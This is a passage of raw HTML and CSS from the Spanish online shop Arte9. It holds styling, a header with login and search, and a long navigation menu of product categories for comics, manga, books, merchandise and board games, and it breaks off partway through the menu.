.mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-7359 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat 